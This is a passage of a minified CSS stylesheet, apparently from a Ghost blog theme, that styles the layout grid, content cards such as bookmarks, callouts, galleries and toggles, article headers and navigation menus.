minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto}[data-canvas-grid]>*{grid-column:content-start/content-end}[data-canvas-grid=full]>*{grid-column:start/end}[data-canvas-grid=container]>*{grid-column:container-start/container-end}[data-canvas-grid=wide]>*{grid-column:wide-start/wide-end}[data-canvas-grid=content]>*{grid-column:content-start/content-end}[data-canvas-grid-self=full]{grid-column:start/end}[data-canvas-grid-self=container]{grid-column:container-start/container-end}[data-canvas-grid-self=wide]{grid-column:wide-start/wide-end}[data-canvas-grid-self=content]{grid-column:content-start/content-end}.container{margin-inline-end:auto;margin-inline-start:auto;max-width:calc(var(--kutak--size--container) + var(--kutak--space--site) * 2);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site)}.grid{column-gap:var(--kutak--space--column);display:grid;grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr);row-gap:var(--kutak--space--row)}[data-layout-grid]{column-gap:var(--kutak--space--column);display:grid;padding-inline-end:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);padding-inline-start:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);row-gap:var(--kutak--space--row)}:where([data-layout-grid]) [data-layout-grid]{padding-inline-end:0;padding-inline-start:0}[data-layout-grid=auto]{grid-template-columns:repeat(auto-fit,minmax(clamp(12rem,10vw,20rem),1fr))}[data-layout-grid=columns]{grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr)}@media (min-width: 62.5em){[data-layout-grid=sidebar]{grid-template-columns:repeat(3,1fr)}[data-layout-grid=sidebar]>*:first-child{grid-column:1/span 2}}.loader{display:inline-block;height:2rem;line-height:1;text-align:center;vertical-align:middle;width:2rem}.loader:after{animation-duration:1.2s;animation-iteration-count:infinite;animation-timing-function:linear;border:3px solid var(--kutak--color--border);border-color:var(--kutak--color--border) transparent var(--kutak--color--border) transparent;border-radius:50%;content:"";display:inline-block;height:2rem;width:2rem}@keyframes rotate{0%{transform:rotate(-360deg)}to{transform:none}}.section-title,.meta-title{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base-bold);margin-block-end:var(--kutak--space--xs);text-transform:uppercase}.section-title:after,.meta-title:after{background:var(--kutak--color--border);content:"";display:block;height:2px;margin-block-start:.5rem;width:20px}.section{margin-block-end:var(--kutak--space--section);margin-block-start:var(--kutak--space--section)}.section:where([data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre){margin-block-end:0;margin-block-start:0;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--section)}.section[data-section=first]{margin-block-start:calc(-1 * var(--kutak--size--header));padding-block-start:calc(var(--kutak--space--section-first) + var(--kutak--size--header))}.visually-hidden,.visually-hidden-focusable{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;transition:none!important;white-space:nowrap;width:1px}.visually-hidden-focusable:focus-visible{background-color:var(--kutak--color--base);box-shadow:0 0 20px #0000001a;clip:auto;color:var(--kutak--color--contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);height:auto;left:0;outline-offset:-3px;padding:var(--kutak--space--xs) var(--kutak--space--s);position:absolute;text-decoration:none;top:0;width:auto;z-index:100000}.article-content .kg-audio-card{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);min-block-size:6rem;overflow:hidden}.article-content .kg-audio-thumbnail{inline-size:6rem;margin:0;min-inline-size:6rem}.article-content .kg-audio-player-container{padding:var(--kutak--space--card-small)}.article-content .kg-audio-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);margin:0;padding:0}.article-content .kg-audio-player{margin-block-start:var(--kutak--space--xs);padding:0}blockquote{--kutak--blockquote--min-padding: 1.5rem;--kutak--blockquote--border-width: .375rem;border:var(--kutak--blockquote--border-width) solid var(--kutak--theme--highlight--color--base);border-radius:var(--kutak--radius--m);color:var(--kutak--color--primary);font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--h4);font-weight:var(--kutak--font-weight--headings);line-height:1.55;padding:calc(var(--kutak--blockquote--min-padding) - var(--kutak--blockquote--border-width))}[data-canvas-grid=content] blockquote{--kutak--blockquote--padding: min(max(var(--kutak--blockquote--min-padding), max(var(--kutak--canvas--wide-calc), var(--kutak--canvas--container-calc))), var(--kutak--canvas--wide-max-width));grid-column:wide-start/wide-end;padding:calc(var(--kutak--blockquote--padding) - var(--kutak--blockquote--border-width))}@media (min-width: 56.25em){blockquote{--kutak--blockquote--border-width: .675rem}}blockquote,blockquote+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}blockquote cite{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--base-small);font-style:normal;font-weight:var(--kutak--font-weight--base-bold)}.kg-blockquote-alt{--kutak--blockquote--border-width: 0rem}.kg-bookmark-card{position:relative}.kg-bookmark-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;overflow:hidden;transition:box-shadow .2s}.kg-bookmark-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}@media (min-width: 31.25em){.kg-bookmark-container{grid-template-columns:5fr 2fr}}.kg-bookmark-content{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-bookmark-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-bookmark-description{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-bookmark-metadata{align-items:center;color:var(--kutak--color--contrast);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:1.5rem;white-space:nowrap}.kg-bookmark-metadata>span:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-bookmark-metadata>span:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-bookmark-icon{height:1.25rem;margin-inline-end:.5rem;width:1.25rem}.kg-bookmark-author,.kg-bookmark-publisher{display:inline}.kg-bookmark-thumbnail{background:var(--kutak--color--border);display:flex;position:relative;z-index:-1}.kg-bookmark-thumbnail img{height:100%;object-fit:cover;width:100%}.kg-button-card{align-items:center;display:flex;width:100%}.kg-button-card.kg-align-left{justify-content:flex-start}.kg-button-card.kg-align-center{justify-content:center}.kg-callout-emoji,.kg-callout-card-emoji{font-size:var(--kutak--font-size--l);line-height:1.5}.kg-callout-text,.kg-callout-card-text{font-size:inherit}.kg-callout-card{border-radius:var(--kutak--radius--s);display:flex;gap:1rem;padding:var(--kutak--space--card-small)}.kg-callout-card+.kg-callout-card{margin-top:.5rem}.kg-callout-card-white,.kg-callout-card-background-white{box-shadow:inset 0 0 0 1px var(--kutak--color--border)}.kg-callout-card-grey,.kg-callout-card-background-grey{background:var(--kutak--theme--highlight--color--base)}.kg-callout-card-blue,.kg-callout-card-background-blue{background:rgba(33,172,232,.12)}.kg-callout-card-green,.kg-callout-card-background-green{background:rgba(52,183,67,.12)}.kg-callout-card-yellow,.kg-callout-card-background-yellow{background:rgba(240,165,15,.13)}.kg-callout-card-red,.kg-callout-card-background-red{background:rgba(209,46,46,.11)}.kg-callout-card-pink,.kg-callout-card-background-pink{background:rgba(225,71,174,.11)}.kg-callout-card-purple,.kg-callout-card-background-purple{background:rgba(135,85,236,.12)}.kg-embed-card{border-radius:var(--kutak--radius--m);overflow:hidden}.kg-embed-card iframe{display:block}.kg-embed-card .twitter-tweet{--kutak--color--base: #1da1f2;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.05)' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' aria-hidden='true' focusable='false'><path d='M22.23 5.924c-0.736 0.326-1.527 0.547-2.357 0.646c0.847-0.508 1.498-1.312 1.804-2.27 c-0.793 0.47-1.671 0.812-2.606 0.996C18.324 4.498 17.257 4 16.077 4c-2.266 0-4.103 1.837-4.103 4.103 c0 0.322 0.036 0.635 0.106 0.935C8.67 8.867 5.647 7.234 3.623 4.751C3.27 5.357 3.067 6.062 3.067 6.814 c0 1.424 0.724 2.679 1.825 3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0 0.017 0 0.034 0 0.052c0 1.988 1.414 3.647 3.292 4.023 c-0.344 0.094-0.707 0.144-1.081 0.144c-0.264 0-0.521-0.026-0.772-0.074c0.522 1.63 2.038 2.816 3.833 2.85 c-1.404 1.1-3.174 1.756-5.096 1.756c-0.331 0-0.658-0.019-0.979-0.057c1.816 1.164 3.973 1.843 6.29 1.843 c7.547 0 11.675-6.252 11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985 7.47 21.68 6.747 22.23 5.924z'></path></svg>");background-position:right top;background-repeat:no-repeat;background-size:5rem;border:0;font-size:var(--kutak--font-size--base);padding:var(--kutak--space--card)}.kg-embed-card .twitter-tweet-rendered{background-color:transparent;margin-block-end:0!important;margin-block-start:0!important;margin-inline-end:auto;margin-inline-start:auto;padding:0}.kg-embed-card .has-aspect-ratio{aspect-ratio:var(--kutak--aspect-ratio);height:auto;width:100%}.kg-file-card+.kg-file-card{margin-top:.5rem}.kg-file-card-small,.kg-file-card-medium{position:relative}.kg-file-card-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;grid-template-columns:1fr auto;overflow:hidden;transition:box-shadow .2s}.kg-file-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-file-card-contents{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-file-card-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-file-card-caption{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-end:1rem;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-file-card-metadata{align-items:center;color:var(--kutak--color--contrast-dim);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:.25rem;white-space:nowrap}.kg-file-card-metadata>:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-file-card-metadata>:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-file-card-filename,.kg-file-card-filesize{display:inline}.kg-file-card-filename{color:var(--kutak--color--contrast)}.kg-file-card-icon{align-items:center;display:flex;height:100%;justify-content:center;padding:0;position:relative;width:50px;z-index:-1}@media (min-width: 37.5em){.kg-file-card-icon{width:80px}}.kg-file-card-icon svg{color:var(--kutak--color--primary);height:24px;width:24px}.kg-gallery-card{--kutak--gallery--gap: var(--kutak--space--2xs)}.kg-gallery-container{display:flex;flex-direction:column;gap:var(--kutak--gallery--gap)}.kg-gallery-row{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--kutak--gallery--gap);justify-content:center}.kg-gallery-image{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);flex:1;overflow:hidden}.kg-gallery-image img{display:block;height:100%;margin:0;object-fit:cover;width:100%}@media (max-width: 600px){.kg-gallery-image:nth-of-type(3n){flex:1 1 100%!important}}.kg-header-card{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto;align-content:center;justify-items:center;padding-block-end:max(14vmin,var(--kutak--space--section));padding-block-start:max(14vmin,var(--kutak--space--section));text-align:center}.kg-header-card>*{grid-column:content-start/content-end}.kg-header-card+.kg-header-card{margin-block-start:0}.kg-header-card>*+*{margin-block-end:0;margin-block-start:var(--kutak--flow--content)}.kg-header-card .kg-header-card-header{font-size:var(--kutak--font-size--4xl);font-weight:var(--kutak--font-weight--headings);grid-column:wide-start/wide-end;line-height:1.2}.kg-header-card .kg-header-card-subheader{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--l);font-weight:var(--kutak--font-weight--base);line-height:1.4}.kg-header-card .kg-header-card-subheader strong{font-weight:var(--kutak--font-weight--base-bold)}.kg-header-card.kg-align-left{justify-items:start;text-align:start}.kg-header-card.kg-size-small .kg-header-card-header{font-size:var(--kutak--font-size--3xl)}.kg-header-card.kg-size-large{padding-block-end:max(18vmin,var(--kutak--space--section));padding-block-start:max(18vmin,var(--kutak--space--section))}.kg-header-card.kg-size-large .kg-header-card-header{font-size:var(--kutak--font-size--5xl);line-height:1.1}@media (min-width: 43.75em){.kg-header-card.kg-size-large>*+*{--kutak--flow--content: var(--kutak--flow--l)}}.kg-header-card.kg-style-image{background-position:center;background-size:cover;position:relative}.kg-header-card.kg-style-image:before{background:var(--kutak--color--overlay-image);content:"";display:block;inset:0;position:absolute;z-index:-1}.kg-image-card{justify-self:center;max-width:max-content}.kg-image-card img{border-radius:var(--kutak--radius--m)}.kg-nft-card{margin-inline-end:auto;margin-inline-start:auto;max-width:max-content;width:100%}.kg-nft-card-container{border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;max-width:550px;overflow:hidden;transition:box-shadow .2s;width:100%}.kg-nft-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-nft-image{position:relative;z-index:-1}.kg-nft-metadata{padding:var(--kutak--space--card)}.kg-nft-header{align-items:flex-start;display:flex;gap:20px;justify-content:space-between}.kg-nft-title{margin:0}.kg-nft-logo,.kg-nft-opensea-logo{margin-top:.125rem;object-fit:scale-down;width:6.25rem}.kg-nft-creator{font-size:var(--kutak--font-size--2xs);margin:.25rem 0 0}.kg-nft-creator span{font-weight:var(--kutak--font-weight--base-bold)}.kg-product-card{justify-self:center;max-width:max-content}.kg-product-card-container{align-items:center;border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);display:grid;grid-template-columns:[start] var(--kutak--space--card) [content-start] auto [ratings] min-content [content-end] var(--kutak--space--card) [end];max-width:550px;overflow:hidden;width:100%}.kg-product-card-container>*{grid-column:content-start/content-end}.kg-product-card-container>*:last-child{margin-block-end:var(--kutak--space--card)}.kg-product-card-image{grid-column:start/end;margin-block-end:var(--kutak--space--card);object-fit:cover;position:relative;z-index:-1}@media (min-width: 31.25em){.kg-product-card-title-container{grid-column:content-start/ratings}}.kg-product-card-title{margin:0}.kg-product-card-description{margin-block-start:.5rem}.kg-product-card-rating{align-items:center;align-self:start;display:flex;font-size:var(--kutak--font-size--l);line-height:1.2;margin-block-start:.5rem}@media (min-width: 31.25em){.kg-product-card-rating{grid-column:ratings/content-end;justify-self:end;margin:0;padding-inline-start:1rem}}.kg-product-card-rating-star{width:1.25rem}.kg-product-card-rating-star svg{fill:var(--kutak--color--border-dim);height:1rem;width:1rem}.kg-product-card-rating-active svg{fill:var(--kutak--color--primary)}.kg-product-card-button{justify-self:start;margin-block-start:1rem}.kg-product-card-btn-accent{background-color:var(--kutak--color--primary);color:#fff}hr{border:0;clear:both;margin-inline-end:auto;margin-inline-start:auto;overflow:visible;position:relative}hr,hr:before,hr:after{background-color:var(--kutak--color--contrast);block-size:.3125rem;border-radius:50%;inline-size:.3125rem}hr:before,hr:after{content:"";display:block;inset-block-start:0;position:absolute}hr:before{inset-inline-end:calc(100% + 1.3125rem)}hr:after{inset-inline-start:calc(100% + 1.3125rem)}*+hr,hr+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--xl) !important}.kg-toggle-card,details{background:transparent;border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s)}.kg-toggle-heading,details summary{align-items:center;border-block-end:1px solid transparent;cursor:pointer;display:flex;font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--headings-small);gap:1rem;justify-content:space-between;line-height:1.5;padding:var(--kutak--space--card-small);position:relative}.kg-toggle-content,details>*:where(:not(summary)){--kutak--flow--content: var(--kutak--flow--s);padding-inline-end:var(--kutak--space--card-small);padding-inline-start:var(--kutak--space--card-small)}details+details{--kutak--flow--content: .5rem}details summary:after{block-size:.375rem;border-block-end-width:0;border-block-start-width:1px;border-color:var(--kutak--color--contrast-dim);border-inline-end-width:1px;border-inline-start-width:0;border-style:solid;content:"";display:block;inline-size:.375rem;transform:rotate(135deg);transition:all .2s}details[open] summary{border-color:var(--kutak--color--border)}details[open] summary:after{transform:rotate(-45deg)}details summary+*{margin-block-start:var(--kutak--space--card-small)}details>*:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card+.kg-toggle-card{--kutak--flow--content: .5rem}.kg-toggle-heading{transition:border-color .2s}.kg-toggle-heading-text{font-size:inherit;line-height:inherit}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-heading,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-heading{border-color:var(--kutak--color--border)}.kg-toggle-card-icon{align-items:center;background:none;block-size:2rem;border:0;color:var(--kutak--color--contrast-dim);display:flex;flex:0 0 auto;inline-size:2rem;justify-content:center;margin-inline-end:-.625rem}.kg-toggle-card-icon:after{block-size:100%;content:"";inline-size:100%;left:0;position:absolute;top:0}.kg-toggle-card-icon svg{inline-size:.625rem;transition:all .3s}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-card-icon svg,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-card-icon svg{transform:rotate(-180deg)}.kg-toggle-card-icon path{fill:none;fill-rule:evenodd;stroke:currentcolor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.kg-toggle-content{max-height:var(--kutak--toggle--max-height, 0);overflow:hidden;transition:max-height .3s}.kg-toggle-content>:first-child{margin-block-start:var(--kutak--space--card-small)}.kg-toggle-content>:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card[data-kg-toggle-state=close] .kg-toggle-content{max-height:0;visibility:hidden}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-content{max-height:none}.kg-video-container{border-radius:var(--kutak--radius--m);overflow:hidden}.article-header{gap:0}.article-header[data-has-featured-image=false]{padding-block-end:0}@media (min-width: 62.5em){.article-header[data-has-featured-image=true]{grid-template-columns:repeat(2,1fr)}}.article-header__figure{background:var(--kutak--color--border);border-end-end-radius:var(--kutak--radius--l);border-end-start-radius:var(--kutak--radius--l);margin-block-end:0;margin-block-start:calc(-1 * var(--kutak--space--section-first));margin-inline-end:calc(-1 * var(--kutak--space--site));margin-inline-start:calc(-1 * var(--kutak--space--site));max-width:none;overflow:hidden;position:relative;z-index:1}@media (min-width: 62.5em){.article-header__figure{aspect-ratio:7/6;border-radius:var(--kutak--radius--l);height:100%;margin:0;width:100%}}.article-header__image{aspect-ratio:16/9;height:100%;object-fit:cover;width:100%}.article-header__content{display:flex;flex-direction:column;justify-content:center;justify-self:center;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--section-first);width:100%}.article-header[data-has-featured-image=true] .article-header__content{padding-block-start:var(--kutak--space--section)}@media (min-width: 62.5em){.article-header[data-has-featured-image=true] .article-header__content{justify-self:start;padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--m);padding-inline-start:var(--kutak--space--column)}}.article-header__excerpt{--kutak--flow--content: var(--kutak--space--s);font-size:var(--kutak--font-size--base)}.article-header__footer{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;text-transform:uppercase}.article-header__footer{display:flex;flex-wrap:wrap;gap:var(--kutak--space--xs);margin-block-start:var(--kutak--space--s)}.article>*+*{margin-block-start:var(--kutak--space--section)}.article-header[data-has-featured-image=false]+*{margin-block-start:var(--kutak--flow--content)}.article-main>*+*{margin-block-start:var(--kutak--space--l)}.article-content{align-self:start;grid-row:1/2;word-wrap:break-word}.article-content>*+*{margin-block-start:var(--kutak--flow--content)}.article-content>:first-child:is(.kg-header-card,.kg-image-card.kg-width-full){margin-top:calc(-1 * var(--kutak--space--section))}.article-footer>:last-child{border-block-end:1px solid var(--kutak--color--border-dim)}.article-authors>*+*{margin-block-start:var(--kutak--space--m)}@media (min-width: 68.75em){.article-sharing{align-self:start;grid-column:container-start/wide-start;grid-row:1/2;justify-self:end;margin-block-start:0;margin-block-start:calc(-1 * var(--kutak--space--s) / 2);position:sticky;top:var(--kutak--space--sticky);width:80px;z-index:1}.article-sharing .sharing-buttons__title{display:none}.article-sharing .sharing-buttons__list{flex-direction:column;gap:0}.article-sharing .sharing-buttons__list-link{background:transparent;color:var(--kutak--color--border);outline-offset:-4px;padding:var(--kutak--space--s)}.article-sharing .sharing-buttons__list-link svg{height:1.5rem;width:1.5rem}}.author-box{align-items:center;display:flex;flex-direction:column;gap:var(--kutak--space--s)}@media (min-width: 31.25em){.author-box{flex-direction:row}}.author-box__avatar{border-radius:50%;display:block;flex:1 0 auto;max-inline-size:3.75rem;overflow:hidden}.author-box__avatar-placeholder{background-color:var(--kutak--color--secondary);block-size:3.75rem;color:var(--kutak--color--contrast-dim);display:grid;inline-size:3.75rem;place-items:center}.author-box__avatar-placeholder svg{height:1.25rem;width:1.25rem}.author-box__description{--kutak--flow--content: .25rem;font-size:var(--kutak--font-size--xs);line-height:1.5}.author-box[data-author-bio=true]{align-items:start}.author-box[data-author-bio=true] .author-box__name{margin-block-start:.125rem}.article-comments .featured-posts{align-self:start;position:sticky;top:var(--kutak--space--sticky)}.content-cta{border-radius:var(--kutak--radius--m);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);position:relative;text-align:center}.content-cta>*+*{margin-block-start:1.25rem}*+.content-cta:before{background:linear-gradient(180deg,transparent,var(--kutak--color--base));bottom:100%;content:"";height:160px;left:0;position:absolute;width:100%}.content-cta__title{margin:0 auto;max-width:450px}.content-cta__signin{font-size:var(--kutak--font-size--xs);margin-block-start:.875rem}.content-cta__signin a{cursor:pointer}.error-page{gap:0;justify-content:center;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--m);text-align:center}.error-page__title{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xl);margin-block-end:var(--kutak--space--s-m);margin-block-start:0}.error-page__code{color:var(--kutak--color--primary);font-size:var(--kutak--font-size--6xl);font-weight:var(--kutak--font-weight--headings);line-height:1;margin:0}.error-page__link{justify-self:center}.featured-posts{display:flex;flex-direction:column}.featured-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.featured-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.featured-posts__grid{--kutak--grid--columns: 1}}.site-navigation{block-size:100%;display:flex}@media (max-width: 62.4375em){.site-navigation{block-size:auto;display:block;inset-block-start:100%;inset-inline-start:0;max-block-size:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset) - var(--kutak--size--header));overflow:auto;position:absolute;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-navigation{visibility:visible}}.nav-classic{padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--xs)}.nav-classic__menu{list-style:none;padding:0}.nav-classic__menu-item{margin:0;position:relative}.nav-classic__menu-item[data-has-submenu]>.nav-classic__menu-link:after{content:"";display:block}.nav-classic__menu-link{align-items:center;block-size:100%;color:var(--kutak--color--contrast-dim);display:flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);inline-size:100%;justify-content:space-between;line-height:inherit;outline-offset:-.5rem;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);transition:color .2s}.nav-classic__menu-link:after{border-block-end:1px solid var(--kutak--color--contrast-dim);border-inline-end:1px solid var(--kutak--color--contrast-dim);margin-inline-start:var(--kutak--space--2xs);padding:2px;transform:rotate(-45deg);transition:transform .2s}.nav-classic__menu-link:hover{color:var(--kutak--color--contrast)}.nav-classic__submenu{list-style:none;margin:0;padding:0}@media (min-width: 62.5em){.nav-classic{display:flex;padding:0}.nav-classic__menu{display:flex;flex-wrap:wrap;justify-content:center}.nav-classic__menu-link{padding-inline-end:var(--kutak--space--xs);padding-inline-start:var(--kutak--space--xs)}.nav-classic__menu-link:after{transform:rotate(45deg)}.nav-classic__submenu{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);box-shadow:0 12px 32px #0000001a;inline-size:180px;inset-block-start:100%;inset-inline-start:calc(var(--kutak--space--xs) - var(--kutak--space--m));opacity:0;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);pointer-events:none;position:absolute;transform:translate3d(0,-12px,0);transition:all .2s;visibility:hidden;z-index:var(--kutak--z-index--overlay)}.nav-classic__submenu ul{inset-block-start:calc(-1 * var(--kutak--space--xs));inset-inline-start:100%}.nav-classic__submenu .nav-classic__menu-link{padding-block-end:var(--kutak--space--2xs);padding-block-start:var(--kutak--space--2xs);padding-inline-end:var(--kutak--space--m);padding-inline-start:var(--kutak--space--m)}.nav-classic__submenu .nav-classic__menu-link:after{transform:rotate(-45deg)}.nav-classic__submenu[aria-hidden=false],.nav-classic__menu-item:hover>.nav-classic__submenu{opacity:1;pointer-events:auto;transform:translateZ(0);visibility:visible}}@media (max-width: 62.4375em){.nav-classic{background-color:var(--kutak--color--base);opacity:0;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .nav-classic{opacity:1;transform:translateZ(0);visibility:visible}.nav-classic__menu-link[aria-expanded=true]{color:var(--kutak--color--contrast)}.nav-classic__menu-link[aria-expanded=true]:after{transform:rotate(45deg)}.nav-classic__submenu{background-color:var(--kutak--theme--highlight--color--base);max-block-size:0;overflow:hidden;transition:max-height .3s,visibility .3s;visibility:hidden}.nav-classic__submenu[aria-hidden=false]{max-block-size:var(--nav-submenu-max-height, 0);visibility:visible}.nav-classic__submenu .nav-classic__menu-item:first-of-type{padding-block-start:var(--kutak--space--2xs)}.nav-classic__submenu .nav-classic__menu-item:last-of-type{padding-block-end:var(--kutak--space--2xs)}.nav-classic__submenu ul .nav-classic__menu-link{padding-inline-start:calc(var(--kutak--space--site) + var(--kutak--space--s))}}.nav-primary{display:grid;justify-items:center}.nav-primary__menu{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:calc(-1 * var(--kutak--space--2xs) / 2);padding:0;width:100%}.nav-primary__menu[data-items="4"],.nav-primary__menu[data-items="7"],.nav-primary__menu[data-items="8"],.nav-primary__menu[data-items="11"]{max-width:930px}.nav-primary__menu-item{align-self:center;margin:0;padding:calc(var(--kutak--space--2xs) / 2);width:100%}@media (min-width: 20em){.nav-primary__menu-item{width:50%}}@media (min-width: 33.75em){.nav-primary__menu-item{width:33.33334%}}@media (min-width: 47.5em){.nav-primary__menu-item{width:25%}.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="9"] .nav-primary__menu-item{width:33.33334%}}@media (min-width: 56.25em){.nav-primary__menu-item{max-width:13.5rem;width:20%}.nav-primary__menu[data-items="4"] .nav-primary__menu-item,.nav-primary__menu[data-items="7"] .nav-primary__menu-item,.nav-primary__menu[data-items="8"] .nav-primary__menu-item{width:25%}}@media (min-width: 62.5em){.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="12"] 